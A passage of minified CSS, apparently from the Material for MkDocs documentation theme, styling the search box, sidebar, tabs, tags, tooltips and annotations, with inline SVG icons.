.md-search__icon[for=__search]{right:.8rem}.md-search__icon[for=__search]{top:.6rem}.md-search__icon[for=__search] svg:first-child{display:none}}@media screen and (min-width:60em){.md-search__icon[for=__search]{pointer-events:none}.md-search__icon[for=__search] svg:last-child{display:none}}[dir=ltr] .md-search__options{right:.5rem}[dir=rtl] .md-search__options{left:.5rem}.md-search__options{pointer-events:none;position:absolute;top:.3rem;z-index:2}@media screen and (max-width:59.984375em){[dir=ltr] .md-search__options{right:.8rem}[dir=rtl] .md-search__options{left:.8rem}.md-search__options{top:.6rem}}[dir=ltr] .md-search__options>.md-icon{margin-left:.2rem}[dir=rtl] .md-search__options>.md-icon{margin-right:.2rem}.md-search__options>.md-icon{color:var(--md-default-fg-color--light);opacity:0;transform:scale(.75);transition:transform .15s cubic-bezier(.1,.7,.1,1),opacity .15s}.md-search__options>.md-icon:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}[data-md-toggle=search]:checked~.md-header .md-search__input:valid~.md-search__options>.md-icon{opacity:1;pointer-events:auto;transform:scale(1)}[data-md-toggle=search]:checked~.md-header .md-search__input:valid~.md-search__options>.md-icon:hover{opacity:.7}[dir=ltr] .md-search__suggest{padding-left:3.6rem;padding-right:2.2rem}[dir=rtl] .md-search__suggest{padding-left:2.2rem;padding-right:3.6rem}.md-search__suggest{align-items:center;color:var(--md-default-fg-color--lighter);display:flex;font-size:.9rem;height:100%;opacity:0;position:absolute;top:0;transition:opacity 50ms;white-space:nowrap;width:100%}@media screen and (min-width:60em){[dir=ltr] .md-search__suggest{padding-left:2.2rem}[dir=rtl] .md-search__suggest{padding-right:2.2rem}.md-search__suggest{font-size:.8rem}}[data-md-toggle=search]:checked~.md-header .md-search__suggest{opacity:1;transition:opacity .3s .1s}[dir=ltr] .md-search__output{border-bottom-left-radius:.1rem}[dir=ltr] .md-search__output,[dir=rtl] .md-search__output{border-bottom-right-radius:.1rem}[dir=rtl] .md-search__output{border-bottom-left-radius:.1rem}.md-search__output{overflow:hidden;position:absolute;width:100%;z-index:1}@media screen and (max-width:59.984375em){.md-search__output{bottom:0;top:2.4rem}}@media screen and (min-width:60em){.md-search__output{opacity:0;top:1.9rem;transition:opacity .4s}[data-md-toggle=search]:checked~.md-header .md-search__output{box-shadow:var(--md-shadow-z3);opacity:1}}.md-search__scrollwrap{backface-visibility:hidden;background-color:var(--md-default-bg-color);height:100%;overflow-y:auto;touch-action:pan-y}@media (-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.md-search__scrollwrap{transform:translateZ(0)}}@media screen and (min-width:60em) and (max-width:76.234375em){.md-search__scrollwrap{width:23.4rem}}@media screen and (min-width:76.25em){.md-search__scrollwrap{width:34.4rem}}@media screen and (min-width:60em){.md-search__scrollwrap{max-height:0;scrollbar-color:var(--md-default-fg-color--lighter) #0000;scrollbar-width:thin}[data-md-toggle=search]:checked~.md-header .md-search__scrollwrap{max-height:75vh}.md-search__scrollwrap:hover{scrollbar-color:var(--md-accent-fg-color) #0000}.md-search__scrollwrap::-webkit-scrollbar{height:.2rem;width:.2rem}.md-search__scrollwrap::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-search__scrollwrap::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}}.md-search-result{color:var(--md-default-fg-color);word-break:break-word}.md-search-result__meta{background-color:var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--light);font-size:.64rem;line-height:1.8rem;padding:0 .8rem;scroll-snap-align:start}@media screen and (min-width:60em){[dir=ltr] .md-search-result__meta{padding-left:2.2rem}[dir=rtl] .md-search-result__meta{padding-right:2.2rem}}.md-search-result__list{list-style:none;margin:0;padding:0;-webkit-user-select:none;user-select:none}.md-search-result__item{box-shadow:0 -.05rem var(--md-default-fg-color--lightest)}.md-search-result__item:first-child{box-shadow:none}.md-search-result__link{display:block;outline:none;scroll-snap-align:start;transition:background-color .25s}.md-search-result__link:focus,.md-search-result__link:hover{background-color:var(--md-accent-fg-color--transparent)}.md-search-result__link:last-child p:last-child{margin-bottom:.6rem}.md-search-result__more>summary{cursor:pointer;display:block;outline:none;position:sticky;scroll-snap-align:start;top:0;z-index:1}.md-search-result__more>summary::marker{display:none}.md-search-result__more>summary::-webkit-details-marker{display:none}.md-search-result__more>summary>div{color:var(--md-typeset-a-color);font-size:.64rem;padding:.75em .8rem;transition:color .25s,background-color .25s}@media screen and (min-width:60em){[dir=ltr] .md-search-result__more>summary>div{padding-left:2.2rem}[dir=rtl] .md-search-result__more>summary>div{padding-right:2.2rem}}.md-search-result__more>summary:focus>div,.md-search-result__more>summary:hover>div{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-search-result__more[open]>summary{background-color:var(--md-default-bg-color)}.md-search-result__article{overflow:hidden;padding:0 .8rem;position:relative}@media screen and (min-width:60em){[dir=ltr] .md-search-result__article{padding-left:2.2rem}[dir=rtl] .md-search-result__article{padding-right:2.2rem}}[dir=ltr] .md-search-result__icon{left:0}[dir=rtl] .md-search-result__icon{right:0}.md-search-result__icon{color:var(--md-default-fg-color--light);height:1.2rem;margin:.5rem;position:absolute;width:1.2rem}@media screen and (max-width:59.984375em){.md-search-result__icon{display:none}}.md-search-result__icon:after{background-color:currentcolor;content:"";display:inline-block;height:100%;-webkit-mask-image:var(--md-search-result-icon);mask-image:var(--md-search-result-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:100%}[dir=rtl] .md-search-result__icon:after{transform:scaleX(-1)}.md-search-result .md-typeset{color:var(--md-default-fg-color--light);font-size:.64rem;line-height:1.6}.md-search-result .md-typeset h1{color:var(--md-default-fg-color);font-size:.8rem;font-weight:400;line-height:1.4;margin:.55rem 0}.md-search-result .md-typeset h1 mark{text-decoration:none}.md-search-result .md-typeset h2{color:var(--md-default-fg-color);font-size:.64rem;font-weight:700;line-height:1.6;margin:.5em 0}.md-search-result .md-typeset h2 mark{text-decoration:none}.md-search-result__terms{color:var(--md-default-fg-color);display:block;font-size:.64rem;font-style:italic;margin:.5em 0}.md-search-result mark{background-color:initial;color:var(--md-accent-fg-color);text-decoration:underline}.md-select{position:relative;z-index:1}.md-select__inner{background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color);left:50%;margin-top:.2rem;max-height:0;opacity:0;position:absolute;top:calc(100% - .2rem);transform:translate3d(-50%,.3rem,0);transition:transform .25s 375ms,opacity .25s .25s,max-height 0ms .5s}.md-select:focus-within .md-select__inner,.md-select:hover .md-select__inner{max-height:10rem;opacity:1;transform:translate3d(-50%,0,0);transition:transform .25s cubic-bezier(.1,.7,.1,1),opacity .25s,max-height 0ms}.md-select__inner:after{border-bottom:.2rem solid #0000;border-bottom-color:var(--md-default-bg-color);border-left:.2rem solid #0000;border-right:.2rem solid #0000;border-top:0;content:"";height:0;left:50%;margin-left:-.2rem;margin-top:-.2rem;position:absolute;top:0;width:0}.md-select__list{border-radius:.1rem;font-size:.8rem;list-style-type:none;margin:0;max-height:inherit;overflow:auto;padding:0}.md-select__item{line-height:1.8rem}[dir=ltr] .md-select__link{padding-left:.6rem;padding-right:1.2rem}[dir=rtl] .md-select__link{padding-left:1.2rem;padding-right:.6rem}.md-select__link{cursor:pointer;display:block;outline:none;scroll-snap-align:start;transition:background-color .25s,color .25s;width:100%}.md-select__link:focus,.md-select__link:hover{color:var(--md-accent-fg-color)}.md-select__link:focus{background-color:var(--md-default-fg-color--lightest)}.md-sidebar{align-self:flex-start;flex-shrink:0;padding:1.2rem 0;position:sticky;top:2.4rem;width:12.1rem}@media print{.md-sidebar{display:none}}@media screen and (max-width:76.234375em){[dir=ltr] .md-sidebar--primary{left:-12.1rem}[dir=rtl] .md-sidebar--primary{right:-12.1rem}.md-sidebar--primary{background-color:var(--md-default-bg-color);display:block;height:100%;position:fixed;top:0;transform:translateX(0);transition:transform .25s cubic-bezier(.4,0,.2,1),box-shadow .25s;width:12.1rem;z-index:5}[data-md-toggle=drawer]:checked~.md-container .md-sidebar--primary{box-shadow:var(--md-shadow-z3);transform:translateX(12.1rem)}[dir=rtl] [data-md-toggle=drawer]:checked~.md-container .md-sidebar--primary{transform:translateX(-12.1rem)}.md-sidebar--primary .md-sidebar__scrollwrap{bottom:0;left:0;margin:0;overflow:hidden;position:absolute;right:0;scroll-snap-type:none;top:0}}@media screen and (min-width:76.25em){.md-sidebar{height:0}.no-js .md-sidebar{height:auto}.md-header--lifted~.md-container .md-sidebar{top:4.8rem}}.md-sidebar--secondary{display:none;order:2}@media screen and (min-width:60em){.md-sidebar--secondary{height:0}.no-js .md-sidebar--secondary{height:auto}.md-sidebar--secondary:not([hidden]){display:block}.md-sidebar--secondary .md-sidebar__scrollwrap{touch-action:pan-y}}.md-sidebar__scrollwrap{backface-visibility:hidden;margin:0 .2rem;overflow-y:auto;scrollbar-color:var(--md-default-fg-color--lighter) #0000}@media screen and (min-width:60em){.md-sidebar__scrollwrap{scrollbar-gutter:stable;scrollbar-width:thin}}.md-sidebar__scrollwrap::-webkit-scrollbar{height:.2rem;width:.2rem}.md-sidebar__scrollwrap:focus-within,.md-sidebar__scrollwrap:hover{scrollbar-color:var(--md-accent-fg-color) #0000}.md-sidebar__scrollwrap:focus-within::-webkit-scrollbar-thumb,.md-sidebar__scrollwrap:hover::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-sidebar__scrollwrap:focus-within::-webkit-scrollbar-thumb:hover,.md-sidebar__scrollwrap:hover::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}@supports selector(::-webkit-scrollbar){.md-sidebar__scrollwrap{scrollbar-gutter:auto}[dir=ltr] .md-sidebar__inner{padding-right:calc(100% - 11.5rem)}[dir=rtl] .md-sidebar__inner{padding-left:calc(100% - 11.5rem)}}@media screen and (max-width:76.234375em){.md-overlay{background-color:#0000008a;height:0;opacity:0;position:fixed;top:0;transition:width 0ms .25s,height 0ms .25s,opacity .25s;width:0;z-index:5}[data-md-toggle=drawer]:checked~.md-overlay{height:100%;opacity:1;transition:width 0ms,height 0ms,opacity .25s;width:100%}}@keyframes facts{0%{height:0}to{height:.65rem}}@keyframes fact{0%{opacity:0;transform:translateY(100%)}50%{opacity:0}to{opacity:1;transform:translateY(0)}}:root{--md-source-forks-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0M5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0m6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5m-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0"/></svg>');--md-source-repositories-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.5 2.5 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.5 2.5 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.25.25 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"/></svg>');--md-source-stars-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25m0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41z"/></svg>');--md-source-version-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M1 7.775V2.75C1 1.784 1.784 1 2.75 1h5.025c.464 0 .91.184 1.238.513l6.25 6.25a1.75 1.75 0 0 1 0 2.474l-5.026 5.026a1.75 1.75 0 0 1-2.474 0l-6.25-6.25A1.75 1.75 0 0 1 1 7.775m1.5 0c0 .066.026.13.073.177l6.25 6.25a.25.25 0 0 0 .354 0l5.025-5.025a.25.25 0 0 0 0-.354l-6.25-6.25a.25.25 0 0 0-.177-.073H2.75a.25.25 0 0 0-.25.25ZM6 5a1 1 0 1 1 0 2 1 1 0 0 1 0-2"/></svg>')}.md-source{backface-visibility:hidden;display:block;font-size:.65rem;line-height:1.2;outline-color:var(--md-accent-fg-color);transition:opacity .25s;white-space:nowrap}.md-source:hover{opacity:.7}.md-source__icon{display:inline-block;height:2.4rem;vertical-align:middle;width:2rem}[dir=ltr] .md-source__icon svg{margin-left:.6rem}[dir=rtl] .md-source__icon svg{margin-right:.6rem}.md-source__icon svg{margin-top:.6rem}[dir=ltr] .md-source__icon+.md-source__repository{padding-left:2rem}[dir=rtl] .md-source__icon+.md-source__repository{padding-right:2rem}[dir=ltr] .md-source__icon+.md-source__repository{margin-left:-2rem}[dir=rtl] .md-source__icon+.md-source__repository{margin-right:-2rem}[dir=ltr] .md-source__repository{margin-left:.6rem}[dir=rtl] .md-source__repository{margin-right:.6rem}.md-source__repository{display:inline-block;max-width:calc(100% - 1.2rem);overflow:hidden;text-overflow:ellipsis;vertical-align:middle}.md-source__facts{display:flex;font-size:.55rem;gap:.4rem;list-style-type:none;margin:.1rem 0 0;opacity:.75;overflow:hidden;padding:0;width:100%}.md-source__repository--active .md-source__facts{animation:facts .25s ease-in}.md-source__fact{overflow:hidden;text-overflow:ellipsis}.md-source__repository--active .md-source__fact{animation:fact .4s ease-out}[dir=ltr] .md-source__fact:before{margin-right:.1rem}[dir=rtl] .md-source__fact:before{margin-left:.1rem}.md-source__fact:before{background-color:currentcolor;content:"";display:inline-block;height:.6rem;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;vertical-align:text-top;width:.6rem}.md-source__fact:nth-child(1n+2){flex-shrink:0}.md-source__fact--version:before{-webkit-mask-image:var(--md-source-version-icon);mask-image:var(--md-source-version-icon)}.md-source__fact--stars:before{-webkit-mask-image:var(--md-source-stars-icon);mask-image:var(--md-source-stars-icon)}.md-source__fact--forks:before{-webkit-mask-image:var(--md-source-forks-icon);mask-image:var(--md-source-forks-icon)}.md-source__fact--repositories:before{-webkit-mask-image:var(--md-source-repositories-icon);mask-image:var(--md-source-repositories-icon)}.md-source-file{margin:1em 0}[dir=ltr] .md-source-file__fact{margin-right:.6rem}[dir=rtl] .md-source-file__fact{margin-left:.6rem}.md-source-file__fact{align-items:center;color:var(--md-default-fg-color--light);display:inline-flex;font-size:.68rem;gap:.3rem}.md-source-file__fact .md-icon{flex-shrink:0;margin-bottom:.05rem}[dir=ltr] .md-source-file__fact .md-author{float:left}[dir=rtl] .md-source-file__fact .md-author{float:right}.md-source-file__fact .md-author{margin-right:.2rem}.md-source-file__fact svg{width:.9rem}:root{--md-status:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11 9h2V7h-2m1 13c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8m0-18A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2m-1 15h2v-6h-2z"/></svg>');--md-status--new:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m23 12-2.44-2.78.34-3.68-3.61-.82-1.89-3.18L12 3 8.6 1.54 6.71 4.72l-3.61.81.34 3.68L1 12l2.44 2.78-.34 3.69 3.61.82 1.89 3.18L12 21l3.4 1.46 1.89-3.18 3.61-.82-.34-3.68zm-10 5h-2v-2h2zm0-4h-2V7h2z"/></svg>');--md-status--deprecated:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9 3v1H4v2h1v13a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V6h1V4h-5V3zm0 5h2v9H9zm4 0h2v9h-2z"/></svg>');--md-status--encrypted:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 1 3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5zm0 6c1.4 0 2.8 1.1 2.8 2.5V11c.6 0 1.2.6 1.2 1.3v3.5c0 .6-.6 1.2-1.3 1.2H9.2c-.6 0-1.2-.6-1.2-1.3v-3.5c0-.6.6-1.2 1.2-1.2V9.5C9.2 8.1 10.6 7 12 7m0 1.2c-.8 0-1.5.5-1.5 1.3V11h3V9.5c0-.8-.7-1.3-1.5-1.3"/></svg>')}.md-status:after{background-color:var(--md-default-fg-color--light);content:"";display:inline-block;height:1.125em;-webkit-mask-image:var(--md-status);mask-image:var(--md-status);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;vertical-align:text-bottom;width:1.125em}.md-status:hover:after{background-color:currentcolor}.md-status--new:after{-webkit-mask-image:var(--md-status--new);mask-image:var(--md-status--new)}.md-status--deprecated:after{-webkit-mask-image:var(--md-status--deprecated);mask-image:var(--md-status--deprecated)}.md-status--encrypted:after{-webkit-mask-image:var(--md-status--encrypted);mask-image:var(--md-status--encrypted)}.md-tabs{background-color:var(--md-primary-fg-color);color:var(--md-primary-bg-color);display:block;line-height:1.3;overflow:auto;width:100%;z-index:3}@media print{.md-tabs{display:none}}@media screen and (max-width:76.234375em){.md-tabs{display:none}}.md-tabs[hidden]{pointer-events:none}[dir=ltr] .md-tabs__list{margin-left:.2rem}[dir=rtl] .md-tabs__list{margin-right:.2rem}.md-tabs__list{contain:content;display:flex;list-style:none;margin:0;overflow:auto;padding:0;scrollbar-width:none;white-space:nowrap}.md-tabs__list::-webkit-scrollbar{display:none}.md-tabs__item{height:2.4rem;padding-left:.6rem;padding-right:.6rem}.md-tabs__item--active .md-tabs__link{color:inherit;opacity:1}.md-tabs__link{backface-visibility:hidden;display:flex;font-size:.7rem;margin-top:.8rem;opacity:.7;outline-color:var(--md-accent-fg-color);outline-offset:.2rem;transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .25s}.md-tabs__link:focus,.md-tabs__link:hover{color:inherit;opacity:1}[dir=ltr] .md-tabs__link svg{margin-right:.4rem}[dir=rtl] .md-tabs__link svg{margin-left:.4rem}.md-tabs__link svg{fill:currentcolor;height:1.3em}.md-tabs__item:nth-child(2) .md-tabs__link{transition-delay:20ms}.md-tabs__item:nth-child(3) .md-tabs__link{transition-delay:40ms}.md-tabs__item:nth-child(4) .md-tabs__link{transition-delay:60ms}.md-tabs__item:nth-child(5) .md-tabs__link{transition-delay:80ms}.md-tabs__item:nth-child(6) .md-tabs__link{transition-delay:.1s}.md-tabs__item:nth-child(7) .md-tabs__link{transition-delay:.12s}.md-tabs__item:nth-child(8) .md-tabs__link{transition-delay:.14s}.md-tabs__item:nth-child(9) .md-tabs__link{transition-delay:.16s}.md-tabs__item:nth-child(10) .md-tabs__link{transition-delay:.18s}.md-tabs__item:nth-child(11) .md-tabs__link{transition-delay:.2s}.md-tabs__item:nth-child(12) .md-tabs__link{transition-delay:.22s}.md-tabs__item:nth-child(13) .md-tabs__link{transition-delay:.24s}.md-tabs__item:nth-child(14) .md-tabs__link{transition-delay:.26s}.md-tabs__item:nth-child(15) .md-tabs__link{transition-delay:.28s}.md-tabs__item:nth-child(16) .md-tabs__link{transition-delay:.3s}.md-tabs[hidden] .md-tabs__link{opacity:0;transform:translateY(50%);transition:transform 0ms .1s,opacity .1s}:root{--md-tag-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m5.41 21 .71-4h-4l.35-2h4l1.06-6h-4l.35-2h4l.71-4h2l-.71 4h6l.71-4h2l-.71 4h4l-.35 2h-4l-1.06 6h4l-.35 2h-4l-.71 4h-2l.71-4h-6l-.71 4zM9.53 9l-1.06 6h6l1.06-6z"/></svg>')}.md-typeset .md-tags:not([hidden]){display:inline-flex;flex-wrap:wrap;gap:.5em;margin-bottom:.75em;margin-top:-.125em}.md-typeset .md-tag{align-items:center;background:var(--md-default-fg-color--lightest);border-radius:2.4rem;display:inline-flex;font-size:.64rem;font-size:min(.8em,.64rem);font-weight:700;gap:.5em;letter-spacing:normal;line-height:1.6;padding:.3125em .78125em}.md-typeset .md-tag[href]{-webkit-tap-highlight-color:transparent;color:inherit;outline:none;transition:color 125ms,background-color 125ms}.md-typeset .md-tag[href]:focus,.md-typeset .md-tag[href]:hover{background-color:var(--md-accent-fg-color);color:var(--md-accent-bg-color)}[id]>.md-typeset .md-tag{vertical-align:text-top}.md-typeset .md-tag-shadow{opacity:.5}.md-typeset .md-tag-icon:before{background-color:var(--md-default-fg-color--lighter);content:"";display:inline-block;height:1.2em;-webkit-mask-image:var(--md-tag-icon);mask-image:var(--md-tag-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:background-color 125ms;vertical-align:text-bottom;width:1.2em}.md-typeset .md-tag-icon[href]:focus:before,.md-typeset .md-tag-icon[href]:hover:before{background-color:var(--md-accent-bg-color)}@keyframes pulse{0%{transform:scale(.95)}75%{transform:scale(1)}to{transform:scale(.95)}}:root{--md-annotation-bg-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2"/></svg>');--md-annotation-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17 13h-4v4h-2v-4H7v-2h4V7h2v4h4m-5-9A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2"/></svg>')}.md-tooltip{backface-visibility:hidden;background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color);font-family:var(--md-text-font-family);left:clamp(var(--md-tooltip-0,0rem) + .8rem,var(--md-tooltip-x),100vw + var(--md-tooltip-0,0rem) + .8rem - var(--md-tooltip-width) - 2 * .8rem);max-width:calc(100vw - 1.6rem);opacity:0;position:absolute;top:var(--md-tooltip-y);transform:translateY(-.4rem);transition:transform 0ms .25s,opacity .25s,z-index .25s;width:var(--md-tooltip-width);z-index:0}.md-tooltip--active{opacity:1;transform:translateY(0);transition:transform .25s cubic-bezier(.1,.7,.1,1),opacity .25s,z-index 0ms;z-index:2}.md-tooltip--inline{font-weight:700;-webkit-user-select:none;user-select:none;width:auto}.md-tooltip--inline:not(.md-tooltip--active){transform:translateY(.2rem) scale(.9)}.md-tooltip--inline .md-tooltip__inner{font-size:.5rem;padding:.2rem .4rem}[hidden]+.md-tooltip--inline{display:none}.focus-visible>.md-tooltip,.md-tooltip:target{outline:var(--md-accent-fg-color) auto}.md-tooltip__inner{font-size:.64rem;padding:.8rem}.md-tooltip__inner.md-typeset>:first-child{margin-top:0}.md-tooltip__inner.md-typeset>:last-child{margin-bottom:0}.md-annotation{font-style:normal;font-weight:400;outline:none;text-align:initial;vertical-align:text-bottom;white-space:normal}[dir=rtl] .md-annotation{direction:rtl}code .md-annotation{font-family:var(--md-code-font-family);font-size:inherit}.md-annotation:not([hidden]){display:inline-block;line-height:1.25}.md-annotation__index{border-radius:.01px;cursor:pointer;display:inline-block;margin-left:.4ch;margin-right:.4ch;outline:none;overflow:hidden;position:relative;-webkit-user-select:none;user-select:none;vertical-align:text-top;z-index:0}.md-annotation .md-annotation__index{transition:z-index .25s}@media screen{.md-annotation__index{width:2.2ch}[data-md-visible]>.md-annotation__index{animation:pulse 2s infinite}.md-annotation__index:before{background:var(--md-default-bg-color);-webkit-mask-image:var(--md-annotation-bg-icon);mask-image:var(--md-annotation-bg-icon)}.md-annotation__index:after,.md-annotation__index:before{content:"";height:2.2ch;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:-.1ch;width:2.2ch;z-index:-1}.md-annotation__index:after{background-color:var(--md-default-fg-color--lighter);-webkit-mask-image:var(--md-annotation-icon);mask-image:var(--md-annotation-icon);transform:scale(1.0001);transition:background-color .25s,transform .25s}.md-tooltip--active+.md-annotation__index:after{transform:rotate(45deg)}.md-tooltip--active+.md-annotation__index:after,:hover>.md-annotation__index:after{background-color:var(--md-accent-fg-color)}}.md-tooltip--active+.md-annotation__index{animation-play-state:paused;transition-duration:0ms;z-index:2}.md-annotation__index [data-md-annotation-id]{display:inline-block}@media print{.md-annotation__index [data-md-annotation-id]{background:var(--md-default-fg-color--lighter);border-radius:2ch;color:var(--md-default-bg-color);font-weight:700;padding:0 .6ch;white-space:nowrap}.md-annotation__index [data-md-annotation-id]:after{content:attr(data-md-annotation-id)}}.md-typeset .md-annotation-list{counter-reset:annotation;list-style:none!important}.md-typeset .md-annotation-list li{position:relative}[dir=ltr] .md-typeset .md-annotation-list li:before{left:-2.125em}[dir=rtl] .md-typeset .md-annotation-list li:before{right:-2.125em}.md-typeset .md-annotation-list li:before{background:var(--md-default-fg-color--lighter);border-radius:2ch;color:var(--md-default-bg-color);content:counter(annotation);counter-increment:annotation;font-size:.8875em;font-weight:700;height:2ch;line-height:1.25;min-width:2ch;padding:0 .6ch;position:absolute;text-align:center;top:.25em}:root{--md-tooltip-width:20rem;--md-tooltip-tail:0.3rem}.md-tooltip2{backface-visibility:hidden;color:var(--md-default-fg-color);font-family:var(--md-text-font-family);opacity:0;pointer-events:none;position:absolute;top:calc(var(--md-tooltip-host-y) + var(--md-tooltip-y));transform:translateY(-.4rem);transform-origin:calc(var(--md-tooltip-host-x) + var(--md-tooltip-x)) 0;transition:transform 0ms .25s,opacity .25s,z-index .25s;width:100%;z-index:0}.md-tooltip2:before{border-left:var(--md-tooltip-tail) solid #0000;border-right:var(--md-tooltip-tail) solid #0000;content:"";display:block;left:clamp(1.5 * .8rem,var(--md-tooltip-host-x) + var(--md-tooltip-x) - var(--md-tooltip-tail),100vw - 2 * var(--md-tooltip-tail) - 1.5 * .8rem);position:absolute;z-index:1}.md-tooltip2--top:before{border-top:var(--md-tooltip-tail) solid var(--md-default-bg-color);bottom:calc(var(--md-tooltip-tail)*-1 + .025rem);filter:drop-shadow(0 1px 0 hsla(0,0%,0%,.05))}.md-tooltip2--bottom:before{border-bottom:var(--md-tooltip-tail) solid var(--md-default-bg-color);filter:drop-shadow(0 -1px 0 hsla(0,0%,0%,.05));top:calc(var(--md-tooltip-tail)*-1 + .025rem)}.md-tooltip2--active{opacity:1;transform:translateY(0);transition:transform .4s cubic-bezier(0,1,.5,1),opacity .25s,z-index 0ms;z-index:2}.md-tooltip2__inner{scrollbar-gutter:stable;background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);left:clamp(.8rem,var(--md-tooltip-host-x) - .8rem,100vw - var(--md-tooltip-width) - .8rem);max-height:40vh;max-width:calc(100vw - 1.6rem);position:relative;scrollbar-width:thin}.md-tooltip2__inner::-webkit-scrollbar{height:.2rem;width:.2rem}.md-tooltip2__inner::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-tooltip2__inner::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}[role=dialog]>.md-tooltip2__inner{font-size:.64rem;overflow:auto;padding:0 .8rem;pointer-events:auto;width:var(--md-tooltip-width)}[role=dialog]>.md-tooltip2__inner:after,[role=dialog]>.md-tooltip2__inner:before{content:"";display:block;height:.8rem;position:sticky;width:100%;z-index:10}[role=dialog]>.md-tooltip2__inner:before{background:linear-gradient(var(--md-default-bg-color),#0000 75%);top:0}[role=dialog]>.md-tooltip2__inner:after{background:linear-gradient(#0000,var(--md-default-bg-color) 75%);bottom:0}[role=tooltip]>.md-tooltip2__inner{font-size:.5rem;font-weight:700;left:clamp(.8rem,var(--md-tooltip-host-x) + var(--md-tooltip-x) - var(--md-tooltip-width)/2,100vw - var(--md-tooltip-width) - .8rem);max-width:min(100vw - 2 * .8rem,400px);padding:.2rem .4rem;-webkit-user-select:none;user-select:none;width:fit-content}.md-tooltip2__inner.md-typeset>:first-child{margin-top:0}.md-tooltip2__inner.md-typeset>:last-child{margin-bottom:0}[dir=ltr] 